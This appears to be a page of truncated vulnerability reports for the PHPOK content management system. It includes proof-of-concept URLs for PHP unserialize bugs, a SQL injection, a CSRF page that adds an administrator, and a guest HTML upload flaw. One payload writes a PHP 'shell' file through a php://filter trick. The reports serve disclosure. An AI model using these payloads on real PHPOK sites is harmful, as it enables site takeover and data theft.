phpok
 phpok copied to clipboard
phpok copied to clipboard
这是一套极其自由的企业站程序,支持各种自定义配置,包括站点全局参数,分类扩展,项目扩展及各种模型!
The update method in the login controller of the admin module calls the decode method and calls unserialize in the decode function poc:`http://127.0.0.1/61/admin.php?c=login&f=update&fid=../index&fcode=admin&quickcode=cefe25SOUEa4gCpoIv%2BJt%2F5z6u31tiK52nSRBk5hdcE2RBSYok%2B16JUHTY2n6QLMYal2lrFTkM5Os27Hn4Ho0QPtj1%2F8q2%2FrfShLLljvUGCdsPgQITemOZnBayJugy32PTPq2Jb056hKp04YfhZbymkHkBRv1c6dMcanU1shtbl46I0xgaskKvpoMp5YCH2WnVNziBbHCks11vpoXScgZrX1sqTCWaZ5m9Z04eaDJGWCQG3hVzNy3lC27cvVocS1ed0OP0K%2B9k0MfSNcTc0IUlEsZmQt1QY6Y%2FC4nm41IVgrcwXakwGLoR%2BvttyospEjAu0P%2BE8eo` analyze: For this payload, we can use...
The update method in the login controller of the admin module calls the decode method and calls unserialize in the decode function poc : `http://127.0.0.1/6.0/admin.php?c=login&f=update&fid=../index&fcode=admin&quickcode=58829ePB5y9JHXx0HotnsRZhdCR1WoNpocd8lMSm%2B%2Fc5YiLMceyyWFBb95LcKF24oT%2B6SeZMFV1SnhqoRxAi3V%2FJeAERciPEF7wUEkby5RK1jTHWgzGomAH6KElUmhcSef3p1nyVlekvH5pvXygHrtJSgJD9LNQW4yTw8S9kKPL7qu0jvXeiimo1PYdH1t15zgGt8G0g%2BzI1rCzZbBn5sYs8CdTGc1IHVhTE3d%2FR8%2Bvt%2B7ooBT7T7HhT9Mf67QE8VzLt6WIrUG3Ytv9FuA5enC0QPzXn3AbkUyE1pPk6JIAD54OuN7hCba48CP7bbuc4Q%2Fa4r%2FgLY` analyze: For this payload, we...
in `framework/phpok_call.php`, the function `_userlist` has a sql injection  in some reasons, we can controll the value of variable `$rs`, so we can splice evil sql query  ...
Version 5.4 # analysis ## Arbitrary SQL statement execution ### framework/api/call_control.php::index_f  This time, there is one more `format` function than the 5.3 version. In simple terms, it is a...
PHPOK Version 5.3.147 # poc ```http http://127.0.0.1:8000/5.3.147/api.php?c=call&f=index&data=%7B%22m_picplayer%22%3A%7B%22site%22%3A1%2C%22type_id%22%3A%22format_ext_all%22%2C%220%22%3A%7B%22form_type%22%3A%22url%22%2C%22content%22%3A%22O%3A5%3A%5C%22cache%5C%22%3A4%3A%7Bs%3A9%3A%5C%22%5Cu0000%2A%5Cu0000folder%5C%22%3Bs%3A41%3A%5C%22php%3A%5C%2F%5C%2Ffilter%5C%2Fwrite%3Dstring.rot13%5C%2Fresource%3D%5C%22%3Bs%3A11%3A%5C%22%5Cu0000%2A%5Cu0000key_list%5C%22%3Bs%3A19%3A%5C%22%3C%3Fcuc+cucvasb%28%29%3B+%3F%3E%5C%22%3Bs%3A9%3A%5C%22%5Cu0000%2A%5Cu0000key_id%5C%22%3Bs%3A5%3A%5C%22shell%5C%22%3Bs%3A9%3A%5C%22%5Cu0000%2A%5Cu0000status%5C%22%3Bb%3A1%3B%7D%22%7D%7D%7D ``` # analysis ### framework/api/call_control.php::index_f  The front desk can pass data in json format. After decoding, the controllable data is assigned to...
After the administrator logged in, open the following page can add an administrator user named admin poc: test.html---add an administrator user named admin ``` history.pushState('', '', '/') ```
I noticed in framework/phpok_call.php::_format_ext_all has an unserialize and in phpok 5.4 has already fixed something just like this https://www.anquanke.com/post/id/194453#h2-5 but in /framework/phpok_call.php I noticed I found a parse_str $rs we...
In the ok_f() method under the framework/api/upload_control.php file, there exists an issue where guest users can write HTML files in base64 format.  These if statements can pass through with...
